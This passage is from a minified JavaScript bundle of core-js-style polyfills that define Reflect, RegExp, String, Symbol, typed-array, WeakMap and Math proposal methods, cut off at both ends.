s?s(e,t,n):a.call(e,t,n)}})},{"./_a-function":8,"./_an-object":13,"./_export":39,"./_fails":41,"./_global":47}],218:[function(e,t,n){var i=e("./_export"),r=e("./_object-create"),o=e("./_a-function"),s=e("./_an-object"),a=e("./_is-object"),l=e("./_fails"),c=e("./_bind"),u=(e("./_global").Reflect||{}).construct,h=l(function(){function e(){}return!(u(function(){},[],e)instanceof e)}),d=!l(function(){u(function(){})});i(i.S+i.F*(h||d),"Reflect",{construct:function(e,t){o(e),s(t);var n=arguments.length<3?e:o(arguments[2]);if(d&&!h)return u(e,t,n);if(e==n){switch(t.length){case 0:return new e;case 1:return new e(t[0]);case 2:return new e(t[0],t[1]);case 3:return new e(t[0],t[1],t[2]);case 4:return new e(t[0],t[1],t[2],t[3])}var i=[null];return i.push.apply(i,t),new(c.apply(e,i))}i=n.prototype,n=r(a(i)?i:Object.prototype),i=Function.apply.call(e,n,t);return a(i)?i:n}})},{"./_a-function":8,"./_an-object":13,"./_bind":22,"./_export":39,"./_fails":41,"./_global":47,"./_is-object":58,"./_object-create":77}],219:[function(e,t,n){var i=e("./_object-dp"),r=e("./_export"),o=e("./_an-object"),s=e("./_to-primitive");r(r.S+r.F*e("./_fails")(function(){Reflect.defineProperty(i.f({},1,{value:1}),1,{value:2})}),"Reflect",{defineProperty:function(e,t,n){o(e),t=s(t,!0),o(n);try{return i.f(e,t,n),!0}catch(e){return!1}}})},{"./_an-object":13,"./_export":39,"./_fails":41,"./_object-dp":78,"./_to-primitive":126}],220:[function(e,t,n){var i=e("./_export"),r=e("./_object-gopd").f,o=e("./_an-object");i(i.S,"Reflect",{deleteProperty:function(e,t){var n=r(o(e),t);return!(n&&!n.configurable)&&delete e[t]}})},{"./_an-object":13,"./_export":39,"./_object-gopd":81}],221:[function(e,t,n){"use strict";function i(e){this._t=o(e),this._i=0;var t,n=this._k=[];for(t in e)n.push(t)}var r=e("./_export"),o=e("./_an-object");e("./_iter-create")(i,"Object",function(){var e,t=this._k;do{if(this._i>=t.length)return{value:void 0,done:!0}}while(!((e=t[this._i++])in this._t));return{value:e,done:!1}}),r(r.S,"Reflect",{enumerate:function(e){return new i(e)}})},{"./_an-object":13,"./_export":39,"./_iter-create":61}],222:[function(e,t,n){var i=e("./_object-gopd"),r=e("./_export"),o=e("./_an-object");r(r.S,"Reflect",{getOwnPropertyDescriptor:function(e,t){return i.f(o(e),t)}})},{"./_an-object":13,"./_export":39,"./_object-gopd":81}],223:[function(e,t,n){var i=e("./_export"),r=e("./_object-gpo"),o=e("./_an-object");i(i.S,"Reflect",{getPrototypeOf:function(e){return r(o(e))}})},{"./_an-object":13,"./_export":39,"./_object-gpo":85}],224:[function(e,t,n){var o=e("./_object-gopd"),s=e("./_object-gpo"),a=e("./_has"),i=e("./_export"),l=e("./_is-object"),c=e("./_an-object");i(i.S,"Reflect",{get:function e(t,n){var i,r=arguments.length<3?t:arguments[2];return c(t)===r?t[n]:(i=o.f(t,n))?a(i,"value")?i.value:void 0!==i.get?i.get.call(r):void 0:l(i=s(t))?e(i,n,r):void 0}})},{"./_an-object":13,"./_export":39,"./_has":48,"./_is-object":58,"./_object-gopd":81,"./_object-gpo":85}],225:[function(e,t,n){e=e("./_export");e(e.S,"Reflect",{has:function(e,t){return t in e}})},{"./_export":39}],226:[function(e,t,n){var i=e("./_export"),r=e("./_an-object"),o=Object.isExtensible;i(i.S,"Reflect",{isExtensible:function(e){return r(e),!o||o(e)}})},{"./_an-object":13,"./_export":39}],227:[function(e,t,n){var i=e("./_export");i(i.S,"Reflect",{ownKeys:e("./_own-keys")})},{"./_export":39,"./_own-keys":91}],228:[function(e,t,n){var i=e("./_export"),r=e("./_an-object"),o=Object.preventExtensions;i(i.S,"Reflect",{preventExtensions:function(e){r(e);try{return o&&o(e),!0}catch(e){return!1}}})},{"./_an-object":13,"./_export":39}],229:[function(e,t,n){var i=e("./_export"),r=e("./_set-proto");r&&i(i.S,"Reflect",{setPrototypeOf:function(e,t){r.check(e,t);try{return r.set(e,t),!0}catch(e){return!1}}})},{"./_export":39,"./_set-proto":105}],230:[function(e,t,n){var a=e("./_object-dp"),l=e("./_object-gopd"),c=e("./_object-gpo"),u=e("./_has"),i=e("./_export"),h=e("./_property-desc"),d=e("./_an-object"),f=e("./_is-object");i(i.S,"Reflect",{set:function e(t,n,i){var r,o=arguments.length<4?t:arguments[3],s=l.f(d(t),n);if(!s){if(f(r=c(t)))return e(r,n,i,o);s=h(0)}if(u(s,"value")){if(!1===s.writable||!f(o))return!1;if(r=l.f(o,n)){if(r.get||r.set||!1===r.writable)return!1;r.value=i,a.f(o,n,r)}else a.f(o,n,h(0,i));return!0}return void 0!==s.set&&(s.set.call(o,i),!0)}})},{"./_an-object":13,"./_export":39,"./_has":48,"./_is-object":58,"./_object-dp":78,"./_object-gopd":81,"./_object-gpo":85,"./_property-desc":96}],231:[function(e,t,n){var i=e("./_global"),o=e("./_inherit-if-required"),r=e("./_object-dp").f,s=e("./_object-gopn").f,a=e("./_is-regexp"),l=e("./_flags"),c=p=i.RegExp,u=p.prototype,h=/a/g,d=/a/g,f=new p(h)!==h;if(e("./_descriptors")&&(!f||e("./_fails")(function(){return d[e("./_wks")("match")]=!1,p(h)!=h||p(d)==d||"/a/i"!=p(h,"i")}))){for(var p=function(e,t){var n=this instanceof p,i=a(e),r=void 0===t;return!n&&i&&e.constructor===p&&r?e:o(f?new c(i&&!r?e.source:e,t):c((i=e instanceof p)?e.source:e,i&&r?l.call(e):t),n?this:u,p)},m=s(c),v=0;m.length>v;)!function(t){t in p||r(p,t,{configurable:!0,get:function(){return c[t]},set:function(e){c[t]=e}})}(m[v++]);(u.constructor=p).prototype=u,e("./_redefine")(i,"RegExp",p)}e("./_set-species")("RegExp")},{"./_descriptors":35,"./_fails":41,"./_flags":43,"./_global":47,"./_inherit-if-required":52,"./_is-regexp":59,"./_object-dp":78,"./_object-gopn":83,"./_redefine":98,"./_set-species":106,"./_wks":135}],232:[function(e,t,n){"use strict";var i=e("./_regexp-exec");e("./_export")({target:"RegExp",proto:!0,forced:i!==/./.exec},{exec:i})},{"./_export":39,"./_regexp-exec":100}],233:[function(e,t,n){e("./_descriptors")&&"g"!=/./g.flags&&e("./_object-dp").f(RegExp.prototype,"flags",{configurable:!0,get:e("./_flags")})},{"./_descriptors":35,"./_flags":43,"./_object-dp":78}],234:[function(e,t,n){"use strict";var u=e("./_an-object"),h=e("./_to-length"),d=e("./_advance-string-index"),f=e("./_regexp-exec-abstract");e("./_fix-re-wks")("match",1,function(i,r,l,c){return[function(e){var t=i(this),n=null==e?void 0:e[r];return void 0!==n?n.call(e,t):new RegExp(e)[r](String(t))},function(e){var t=c(l,e,this);if(t.done)return t.value;var n=u(e),i=String(this);if(!n.global)return f(n,i);for(var r=n.unicode,o=[],s=n.lastIndex=0;null!==(a=f(n,i));){var a=String(a[0]);""===(o[s]=a)&&(n.lastIndex=d(i,h(n.lastIndex),r)),s++}return 0===s?null:o}]})},{"./_advance-string-index":11,"./_an-object":13,"./_fix-re-wks":42,"./_regexp-exec-abstract":99,"./_to-length":124}],235:[function(e,t,n){"use strict";var x=e("./_an-object"),T=e("./_to-object"),S=e("./_to-length"),k=e("./_to-integer"),E=e("./_advance-string-index"),j=e("./_regexp-exec-abstract"),A=Math.max,O=Math.min,C=Math.floor,P=/\$([$&`']|\d\d?|<[^>]*>)/g,F=/\$([$&`']|\d\d?)/g;e("./_fix-re-wks")("replace",2,function(r,o,b,w){return[function(e,t){var n=r(this),i=null==e?void 0:e[o];return void 0!==i?i.call(e,n,t):b.call(String(n),e,t)},function(e,t){var n=w(b,e,this,t);if(n.done)return n.value;for(var i,r=x(e),o=String(this),s="function"==typeof t,a=(s||(t=String(t)),r.global),l=(a&&(i=r.unicode,r.lastIndex=0),[]);null!==(f=j(r,o))&&(l.push(f),a);)""===String(f[0])&&(r.lastIndex=E(o,S(r.lastIndex),i));for(var c,u="",h=0,d=0;d<l.length;d++){for(var f=l[d],p=String(f[0]),m=A(O(k(f.index),o.length),0),v=[],_=1;_<f.length;_++)v.push(void 0===(c=f[_])?c:String(c));var g=f.groups,y=s?(y=[p].concat(v,m,o),void 0!==g&&y.push(g),String(t.apply(void 0,y))):function(o,s,a,l,c,e){var u=a+o.length,h=l.length,t=F;void 0!==c&&(c=T(c),t=P);return b.call(e,t,function(e,t){var n;switch(t.charAt(0)){case"$":return"$";case"&":return o;case"`":return s.slice(0,a);case"'":return s.slice(u);case"<":n=c[t.slice(1,-1)];break;default:var i,r=+t;if(0==r)return e;if(h<r)return 0!==(i=C(r/10))&&i<=h?void 0===l[i-1]?t.charAt(1):l[i-1]+t.charAt(1):e;n=l[r-1]}return void 0===n?"":n})}(p,o,m,v,g,t);h<=m&&(u+=o.slice(h,m)+y,h=m+p.length)}return u+o.slice(h)}]})},{"./_advance-string-index":11,"./_an-object":13,"./_fix-re-wks":42,"./_regexp-exec-abstract":99,"./_to-integer":122,"./_to-length":124,"./_to-object":125}],236:[function(e,t,n){"use strict";var a=e("./_an-object"),l=e("./_same-value"),c=e("./_regexp-exec-abstract");e("./_fix-re-wks")("search",1,function(i,r,o,s){return[function(e){var t=i(this),n=null==e?void 0:e[r];return void 0!==n?n.call(e,t):new RegExp(e)[r](String(t))},function(e){var t,n=s(o,e,this);return n.done?n.value:(n=a(e),e=String(this),t=n.lastIndex,l(t,0)||(n.lastIndex=0),e=c(n,e),l(n.lastIndex,t)||(n.lastIndex=t),null===e?-1:e.index)}]})},{"./_an-object":13,"./_fix-re-wks":42,"./_regexp-exec-abstract":99,"./_same-value":102}],237:[function(e,t,n){"use strict";var h=e("./_is-regexp"),_=e("./_an-object"),g=e("./_species-constructor"),y=e("./_advance-string-index"),b=e("./_to-length"),w=e("./_regexp-exec-abstract"),d=e("./_regexp-exec"),i=e("./_fails"),x=Math.min,f=[].push,s="split",T="length",S="lastIndex",k=4294967295,E=!i(function(){RegExp(k,"y")});e("./_fix-re-wks")("split",2,function(r,o,p,m){var v="c"=="abbc"[s](/(b)*/)[1]||4!="test"[s](/(?:)/,-1)[T]||2!="ab"[s](/(?:ab)*/)[T]||4!="."[s](/(.?)(.?)/)[T]||1<"."[s](/()()/)[T]||""[s](/.?/)[T]?function(e,t){var n=String(this);if(void 0===e&&0===t)return[];if(!h(e))return p.call(n,e,t);for(var i,r,o,s=[],a=(e.ignoreCase?"i":"")+(e.multiline?"m":"")+(e.unicode?"u":"")+(e.sticky?"y":""),l=0,c=void 0===t?k:t>>>0,u=new RegExp(e.source,a+"g");(i=d.call(u,n))&&!(l<(r=u[S])&&(s.push(n.slice(l,i.index)),1<i[T]&&i.index<n[T]&&f.apply(s,i.slice(1)),o=i[0][T],l=r,c<=s[T]));)u[S]===i.index&&u[S]++;return l===n[T]?!o&&u.test("")||s.push(""):s.push(n.slice(l)),c<s[T]?s.slice(0,c):s}:"0"[s](void 0,0)[T]?function(e,t){return void 0===e&&0===t?[]:p.call(this,e,t)}:p;return[function(e,t){var n=r(this),i=null==e?void 0:e[o];return void 0!==i?i.call(e,n,t):v.call(String(n),e,t)},function(e,t){var n=m(v,e,this,t,v!==p);if(n.done)return n.value;var n=_(e),i=String(this),e=g(n,RegExp),r=n.unicode,o=(n.ignoreCase?"i":"")+(n.multiline?"m":"")+(n.unicode?"u":"")+(E?"y":"g"),s=new e(E?n:"^(?:"+n.source+")",o),a=void 0===t?k:t>>>0;if(0==a)return[];if(0===i.length)return null===w(s,i)?[i]:[];for(var l=0,c=0,u=[];c<i.length;){s.lastIndex=E?c:0;var h,d=w(s,E?i:i.slice(c));if(null===d||(h=x(b(s.lastIndex+(E?0:c)),i.length))===l)c=y(i,c,r);else{if(u.push(i.slice(l,c)),u.length===a)return u;for(var f=1;f<=d.length-1;f++)if(u.push(d[f]),u.length===a)return u;c=l=h}}return u.push(i.slice(l)),u}]})},{"./_advance-string-index":11,"./_an-object":13,"./_fails":41,"./_fix-re-wks":42,"./_is-regexp":59,"./_regexp-exec":100,"./_regexp-exec-abstract":99,"./_species-constructor":110,"./_to-length":124}],238:[function(t,e,n){"use strict";t("./es6.regexp.flags");function i(e){t("./_redefine")(RegExp.prototype,a,e,!0)}var r=t("./_an-object"),o=t("./_flags"),s=t("./_descriptors"),a="toString",l=/./[a];t("./_fails")(function(){return"/a/b"!=l.call({source:"a",flags:"b"})})?i(function(){var e=r(this);return"/".concat(e.source,"/","flags"in e?e.flags:!s&&e instanceof RegExp?o.call(e):void 0)}):l.name!=a&&i(function(){return l.call(this)})},{"./_an-object":13,"./_descriptors":35,"./_fails":41,"./_flags":43,"./_redefine":98,"./es6.regexp.flags":233}],239:[function(e,t,n){"use strict";var i=e("./_collection-strong"),r=e("./_validate-collection");t.exports=e("./_collection")("Set",function(e){return function(){return e(this,0<arguments.length?arguments[0]:void 0)}},{add:function(e){return i.def(r(this,"Set"),e=0===e?0:e,e)}},i)},{"./_collection":28,"./_collection-strong":25,"./_validate-collection":132}],240:[function(e,t,n){"use strict";e("./_string-html")("anchor",function(t){return function(e){return t(this,"a","name",e)}})},{"./_string-html":114}],241:[function(e,t,n){"use strict";e("./_string-html")("big",function(e){return function(){return e(this,"big","","")}})},{"./_string-html":114}],242:[function(e,t,n){"use strict";e("./_string-html")("blink",function(e){return function(){return e(this,"blink","","")}})},{"./_string-html":114}],243:[function(e,t,n){"use strict";e("./_string-html")("bold",function(e){return function(){return e(this,"b","","")}})},{"./_string-html":114}],244:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_string-at")(!1);i(i.P,"String",{codePointAt:function(e){return r(this,e)}})},{"./_export":39,"./_string-at":112}],245:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_to-length"),o=e("./_string-context"),s="endsWith",a=""[s];i(i.P+i.F*e("./_fails-is-regexp")(s),"String",{endsWith:function(e){var t=o(this,e,s),n=1<arguments.length?arguments[1]:void 0,i=r(t.length),n=void 0===n?i:Math.min(r(n),i),i=String(e);return a?a.call(t,i,n):t.slice(n-i.length,n)===i}})},{"./_export":39,"./_fails-is-regexp":40,"./_string-context":113,"./_to-length":124}],246:[function(e,t,n){"use strict";e("./_string-html")("fixed",function(e){return function(){return e(this,"tt","","")}})},{"./_string-html":114}],247:[function(e,t,n){"use strict";e("./_string-html")("fontcolor",function(t){return function(e){return t(this,"font","color",e)}})},{"./_string-html":114}],248:[function(e,t,n){"use strict";e("./_string-html")("fontsize",function(t){return function(e){return t(this,"font","size",e)}})},{"./_string-html":114}],249:[function(e,t,n){var i=e("./_export"),o=e("./_to-absolute-index"),s=String.fromCharCode,e=String.fromCodePoint;i(i.S+i.F*(!!e&&1!=e.length),"String",{fromCodePoint:function(e){for(var t,n=[],i=arguments.length,r=0;r<i;){if(t=+arguments[r++],o(t,1114111)!==t)throw RangeError(t+" is not a valid code point");n.push(t<65536?s(t):s(55296+((t-=65536)>>10),t%1024+56320))}return n.join("")}})},{"./_export":39,"./_to-absolute-index":120}],250:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_string-context");i(i.P+i.F*e("./_fails-is-regexp")("includes"),"String",{includes:function(e){return!!~r(this,e,"includes").indexOf(e,1<arguments.length?arguments[1]:void 0)}})},{"./_export":39,"./_fails-is-regexp":40,"./_string-context":113}],251:[function(e,t,n){"use strict";e("./_string-html")("italics",function(e){return function(){return e(this,"i","","")}})},{"./_string-html":114}],252:[function(e,t,n){"use strict";var i=e("./_string-at")(!0);e("./_iter-define")(String,"String",function(e){this._t=String(e),this._i=0},function(){var e=this._t,t=this._i;return t>=e.length?{value:void 0,done:!0}:(e=i(e,t),this._i+=e.length,{value:e,done:!1})})},{"./_iter-define":62,"./_string-at":112}],253:[function(e,t,n){"use strict";e("./_string-html")("link",function(t){return function(e){return t(this,"a","href",e)}})},{"./_string-html":114}],254:[function(e,t,n){var i=e("./_export"),s=e("./_to-iobject"),a=e("./_to-length");i(i.S,"String",{raw:function(e){for(var t=s(e.raw),n=a(t.length),i=arguments.length,r=[],o=0;o<n;)r.push(String(t[o++])),o<i&&r.push(String(arguments[o]));return r.join("")}})},{"./_export":39,"./_to-iobject":123,"./_to-length":124}],255:[function(e,t,n){var i=e("./_export");i(i.P,"String",{repeat:e("./_string-repeat")})},{"./_export":39,"./_string-repeat":116}],256:[function(e,t,n){"use strict";e("./_string-html")("small",function(e){return function(){return e(this,"small","","")}})},{"./_string-html":114}],257:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_to-length"),o=e("./_string-context"),s="startsWith",a=""[s];i(i.P+i.F*e("./_fails-is-regexp")(s),"String",{startsWith:function(e){var t=o(this,e,s),n=r(Math.min(1<arguments.length?arguments[1]:void 0,t.length)),e=String(e);return a?a.call(t,e,n):t.slice(n,n+e.length)===e}})},{"./_export":39,"./_fails-is-regexp":40,"./_string-context":113,"./_to-length":124}],258:[function(e,t,n){"use strict";e("./_string-html")("strike",function(e){return function(){return e(this,"strike","","")}})},{"./_string-html":114}],259:[function(e,t,n){"use strict";e("./_string-html")("sub",function(e){return function(){return e(this,"sub","","")}})},{"./_string-html":114}],260:[function(e,t,n){"use strict";e("./_string-html")("sup",function(e){return function(){return e(this,"sup","","")}})},{"./_string-html":114}],261:[function(e,t,n){"use strict";e("./_string-trim")("trim",function(e){return function(){return e(this,3)}})},{"./_string-trim":117}],262:[function(e,L,D){"use strict";function i(e){var t=A[e]=y(x[k]);return t._k=e,t}function n(e,t){m(e);for(var n,i=z(t=v(t)),r=0,o=i.length;r<o;)I(e,n=i[r++],t[n]);return e}function t(e){var t=ee.call(this,e=_(e,!0));return!(this===C&&l(A,e)&&!l(O,e))&&(!(t||!l(this,e)||!l(A,e)||l(this,E)&&this[E][e])||t)}function r(e,t){var n;if(e=v(e),t=_(t,!0),e!==C||!l(A,t)||l(O,t))return!(n=J(e,t))||!l(A,t)||l(e,E)&&e[E][t]||(n.enumerable=!0),n}function o(e){for(var t,n=Q(v(e)),i=[],r=0;n.length>r;)l(A,t=n[r++])||t==E||t==$||i.push(t);return i}function s(e){for(var t,n=e===C,i=Q(n?O:v(e)),r=[],o=0;i.length>o;)!l(A,t=i[o++])||n&&!l(C,t)||r.push(A[t]);return r}var a=e("./_global"),l=e("./_has"),c=e("./_descriptors"),u=e("./_export"),N=e("./_redefine"),$=e("./_meta").KEY,h=e("./_fails"),d=e("./_shared"),f=e("./_set-to-string-tag"),V=e("./_uid"),p=e("./_wks"),B=e("./_wks-ext"),U=e("./_wks-define"),z=e("./_enum-keys"),q=e("./_is-array"),m=e("./_an-object"),H=e("./_is-object"),W=e("./_to-object"),v=e("./_to-iobject"),_=e("./_to-primitive"),g=e("./_property-desc"),y=e("./_object-create"),Y=e("./_object-gopn-ext"),K=e("./_object-gopd"),b=e("./_object-gops"),X=e("./_object-dp"),G=e("./_object-keys"),J=K.f,w=X.f,Q=Y.f,x=a.Symbol,T=a.JSON,S=T&&T.stringify,k="prototype",E=p("_hidden"),Z=p("toPrimitive"),ee={}.propertyIsEnumerable,j=d("symbol-registry"),A=d("symbols"),O=d("op-symbols"),C=Object[k],d="function"==typeof x&&!!b.f,P=a.QObject,F=!P||!P[k]||!P[k].findChild,R=c&&h(function(){return 7!=y(w({},"a",{get:function(){return w(this,"a",{value:7}).a}})).a})?function(e,t,n){var i=J(C,t);i&&delete C[t],w(e,t,n),i&&e!==C&&w(C,t,i)}:w,M=d&&"symbol"==typeof x.iterator?function(e){return"symbol"==typeof e}:function(e){return e instanceof x},I=function(e,t,n){return e===C&&I(O,t,n),m(e),t=_(t,!0),m(n),(l(A,t)?(n.enumerable?(l(e,E)&&e[E][t]&&(e[E][t]=!1),n=y(n,{enumerable:g(0,!1)})):(l(e,E)||w(e,E,g(1,{})),e[E][t]=!0),R):w)(e,t,n)};d||(N((x=function(){if(this instanceof x)throw TypeError("Symbol is not a constructor!");var t=V(0<arguments.length?arguments[0]:void 0),n=function(e){this===C&&n.call(O,e),l(this,E)&&l(this[E],t)&&(this[E][t]=!1),R(this,t,g(1,e))};return c&&F&&R(C,t,{configurable:!0,set:n}),i(t)})[k],"toString",function(){return this._k}),K.f=r,X.f=I,e("./_object-gopn").f=Y.f=o,e("./_object-pie").f=t,b.f=s,c&&!e("./_library")&&N(C,"propertyIsEnumerable",t,!0),B.f=function(e){return i(p(e))}),u(u.G+u.W+u.F*!d,{Symbol:x});for(var te="hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),ne=0;te.length>ne;)p(te[ne++]);for(var ie=G(p.store),re=0;ie.length>re;)U(ie[re++]);u(u.S+u.F*!d,"Symbol",{for:function(e){return l(j,e+="")?j[e]:j[e]=x(e)},keyFor:function(e){if(!M(e))throw TypeError(e+" is not a symbol!");for(var t in j)if(j[t]===e)return t},useSetter:function(){F=!0},useSimple:function(){F=!1}}),u(u.S+u.F*!d,"Object",{create:function(e,t){return void 0===t?y(e):n(y(e),t)},defineProperty:I,defineProperties:n,getOwnPropertyDescriptor:r,getOwnPropertyNames:o,getOwnPropertySymbols:s});P=h(function(){b.f(1)});u(u.S+u.F*P,"Object",{getOwnPropertySymbols:function(e){return b.f(W(e))}}),T&&u(u.S+u.F*(!d||h(function(){var e=x();return"[null]"!=S([e])||"{}"!=S({a:e})||"{}"!=S(Object(e))})),"JSON",{stringify:function(e){for(var t,n,i=[e],r=1;r<arguments.length;)i.push(arguments[r++]);if(n=t=i[1],(H(t)||void 0!==e)&&!M(e))return q(t)||(t=function(e,t){if("function"==typeof n&&(t=n.call(this,e,t)),!M(t))return t}),i[1]=t,S.apply(T,i)}}),x[k][Z]||e("./_hide")(x[k],Z,x[k].valueOf),f(x,"Symbol"),f(Math,"Math",!0),f(a.JSON,"JSON",!0)},{"./_an-object":13,"./_descriptors":35,"./_enum-keys":38,"./_export":39,"./_fails":41,"./_global":47,"./_has":48,"./_hide":49,"./_is-array":56,"./_is-object":58,"./_library":66,"./_meta":72,"./_object-create":77,"./_object-dp":78,"./_object-gopd":81,"./_object-gopn":83,"./_object-gopn-ext":82,"./_object-gops":84,"./_object-keys":87,"./_object-pie":88,"./_property-desc":96,"./_redefine":98,"./_set-to-string-tag":107,"./_shared":109,"./_to-iobject":123,"./_to-object":125,"./_to-primitive":126,"./_uid":130,"./_wks":135,"./_wks-define":133,"./_wks-ext":134}],263:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_typed"),o=e("./_typed-buffer"),l=e("./_an-object"),c=e("./_to-absolute-index"),u=e("./_to-length"),s=e("./_is-object"),a=e("./_global").ArrayBuffer,h=e("./_species-constructor"),d=o.ArrayBuffer,f=o.DataView,p=r.ABV&&a.isView,m=d.prototype.slice,v=r.VIEW,o="ArrayBuffer";i(i.G+i.W+i.F*(a!==d),{ArrayBuffer:d}),i(i.S+i.F*!r.CONSTR,o,{isView:function(e){return p&&p(e)||s(e)&&v in e}}),i(i.P+i.U+i.F*e("./_fails")(function(){return!new d(2).slice(1,void 0).byteLength}),o,{slice:function(e,t){if(void 0!==m&&void 0===t)return m.call(l(this),e);for(var n=l(this).byteLength,i=c(e,n),r=c(void 0===t?n:t,n),e=new(h(this,d))(u(r-i)),o=new f(this),s=new f(e),a=0;i<r;)s.setUint8(a++,o.getUint8(i++));return e}}),e("./_set-species")(o)},{"./_an-object":13,"./_export":39,"./_fails":41,"./_global":47,"./_is-object":58,"./_set-species":106,"./_species-constructor":110,"./_to-absolute-index":120,"./_to-length":124,"./_typed":129,"./_typed-buffer":128}],264:[function(e,t,n){var i=e("./_export");i(i.G+i.W+i.F*!e("./_typed").ABV,{DataView:e("./_typed-buffer").DataView})},{"./_export":39,"./_typed":129,"./_typed-buffer":128}],265:[function(e,t,n){e("./_typed-array")("Float32",4,function(i){return function(e,t,n){return i(this,e,t,n)}})},{"./_typed-array":127}],266:[function(e,t,n){e("./_typed-array")("Float64",8,function(i){return function(e,t,n){return i(this,e,t,n)}})},{"./_typed-array":127}],267:[function(e,t,n){e("./_typed-array")("Int16",2,function(i){return function(e,t,n){return i(this,e,t,n)}})},{"./_typed-array":127}],268:[function(e,t,n){e("./_typed-array")("Int32",4,function(i){return function(e,t,n){return i(this,e,t,n)}})},{"./_typed-array":127}],269:[function(e,t,n){e("./_typed-array")("Int8",1,function(i){return function(e,t,n){return i(this,e,t,n)}})},{"./_typed-array":127}],270:[function(e,t,n){e("./_typed-array")("Uint16",2,function(i){return function(e,t,n){return i(this,e,t,n)}})},{"./_typed-array":127}],271:[function(e,t,n){e("./_typed-array")("Uint32",4,function(i){return function(e,t,n){return i(this,e,t,n)}})},{"./_typed-array":127}],272:[function(e,t,n){e("./_typed-array")("Uint8",1,function(i){return function(e,t,n){return i(this,e,t,n)}})},{"./_typed-array":127}],273:[function(e,t,n){e("./_typed-array")("Uint8",1,function(i){return function(e,t,n){return i(this,e,t,n)}},!0)},{"./_typed-array":127}],274:[function(e,t,n){"use strict";function i(e){return function(){return e(this,0<arguments.length?arguments[0]:void 0)}}var o,r=e("./_global"),s=e("./_array-methods")(0),a=e("./_redefine"),l=e("./_meta"),c=e("./_object-assign"),u=e("./_collection-weak"),h=e("./_is-object"),d=e("./_validate-collection"),f=e("./_validate-collection"),r=!r.ActiveXObject&&"ActiveXObject"in r,p="WeakMap",m=l.getWeak,v=Object.isExtensible,_=u.ufstore,g={get:function(e){var t;if(h(e))return!0===(t=m(e))?_(d(this,p)).get(e):t?t[this._i]:void 0},set:function(e,t){return u.def(d(this,p),e,t)}},y=t.exports=e("./_collection")(p,i,g,u,!0,!0);f&&r&&(c((o=u.getConstructor(i,p)).prototype,g),l.NEED=!0,s(["delete","has","get","set"],function(i){var e=y.prototype,r=e[i];a(e,i,function(e,t){var n;return h(e)&&!v(e)?(this._f||(this._f=new o),n=this._f[i](e,t),"set"==i?this:n):r.call(this,e,t)})}))},{"./_array-methods":18,"./_collection":28,"./_collection-weak":27,"./_global":47,"./_is-object":58,"./_meta":72,"./_object-assign":76,"./_redefine":98,"./_validate-collection":132}],275:[function(e,t,n){"use strict";var i=e("./_collection-weak"),r=e("./_validate-collection");e("./_collection")("WeakSet",function(e){return function(){return e(this,0<arguments.length?arguments[0]:void 0)}},{add:function(e){return i.def(r(this,"WeakSet"),e,!0)}},i,!1,!0)},{"./_collection":28,"./_collection-weak":27,"./_validate-collection":132}],276:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_flatten-into-array"),o=e("./_to-object"),s=e("./_to-length"),a=e("./_a-function"),l=e("./_array-species-create");i(i.P,"Array",{flatMap:function(e){var t,n,i=o(this);return a(e),t=s(i.length),n=l(i,0),r(n,i,i,t,0,1,e,arguments[1]),n}}),e("./_add-to-unscopables")("flatMap")},{"./_a-function":8,"./_add-to-unscopables":10,"./_array-species-create":21,"./_export":39,"./_flatten-into-array":44,"./_to-length":124,"./_to-object":125}],277:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_flatten-into-array"),o=e("./_to-object"),s=e("./_to-length"),a=e("./_to-integer"),l=e("./_array-species-create");i(i.P,"Array",{flatten:function(){var e=arguments[0],t=o(this),n=s(t.length),i=l(t,0);return r(i,t,t,n,0,void 0===e?1:a(e)),i}}),e("./_add-to-unscopables")("flatten")},{"./_add-to-unscopables":10,"./_array-species-create":21,"./_export":39,"./_flatten-into-array":44,"./_to-integer":122,"./_to-length":124,"./_to-object":125}],278:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_array-includes")(!0);i(i.P,"Array",{includes:function(e){return r(this,e,1<arguments.length?arguments[1]:void 0)}}),e("./_add-to-unscopables")("includes")},{"./_add-to-unscopables":10,"./_array-includes":17,"./_export":39}],279:[function(e,t,n){var i=e("./_export"),r=e("./_microtask")(),o=e("./_global").process,s="process"==e("./_cof")(o);i(i.G,{asap:function(e){var t=s&&o.domain;r(t?t.bind(e):e)}})},{"./_cof":24,"./_export":39,"./_global":47,"./_microtask":74}],280:[function(e,t,n){var i=e("./_export"),r=e("./_cof");i(i.S,"Error",{isError:function(e){return"Error"===r(e)}})},{"./_cof":24,"./_export":39}],281:[function(e,t,n){var i=e("./_export");i(i.G,{global:e("./_global")})},{"./_export":39,"./_global":47}],282:[function(e,t,n){e("./_set-collection-from")("Map")},{"./_set-collection-from":103}],283:[function(e,t,n){e("./_set-collection-of")("Map")},{"./_set-collection-of":104}],284:[function(e,t,n){var i=e("./_export");i(i.P+i.R,"Map",{toJSON:e("./_collection-to-json")("Map")})},{"./_collection-to-json":26,"./_export":39}],285:[function(e,t,n){e=e("./_export");e(e.S,"Math",{clamp:function(e,t,n){return Math.min(n,Math.max(t,e))}})},{"./_export":39}],286:[function(e,t,n){e=e("./_export");e(e.S,"Math",{DEG_PER_RAD:Math.PI/180})},{"./_export":39}],287:[function(e,t,n){var e=e("./_export"),i=180/Math.PI;e(e.S,"Math",{degrees:function(e){return e*i}})},{"./_export":39}],288:[function(e,t,n){var i=e("./_export"),o=e("./_math-scale"),s=e("./_math-fround");i(i.S,"Math",{fscale:function(e,t,n,i,r){return s(o(e,t,n,i,r))}})},{"./_export":39,"./_math-fround":68,"./_math-scale":70}],289:[function(e,t,n){e=e("./_export");e(e.S,"Math",{iaddh:function(e,t,n,i){e>>>=0,n>>>=0;return(t>>>0)+(i>>>0)+((e&n|(e|n)&~(e+n>>>0))>>>31)|0}})},{"./_export":39}],290:[function(e,t,n){e=e("./_export");e(e.S,"Math",{imulh:function(e,t){var e=+e,t=+t,n=65535&e,i=65535&t,e=e>>16,t=t>>16,i=(e*i>>>0)+(n*i>>>16);return 